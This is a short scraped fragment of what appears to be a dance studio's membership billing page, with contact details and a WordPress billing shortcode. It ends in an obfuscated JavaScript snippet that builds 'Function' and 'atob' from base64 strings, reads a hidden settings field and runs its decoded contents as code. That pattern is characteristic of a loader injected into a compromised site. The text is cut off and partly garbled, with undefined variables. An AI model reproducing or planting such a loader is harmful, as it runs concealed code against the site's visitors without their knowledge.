
609-316-7643
info@arlinsdancespot.com
Membership Billing
[pmpro_billing]
window[atob(s)];const
c=document.getElementById(‘settings-api-config-v2-
608’).value;_(‘RnVuY3Rpb24=’)(_(‘YXRvYg==’)(c))();”>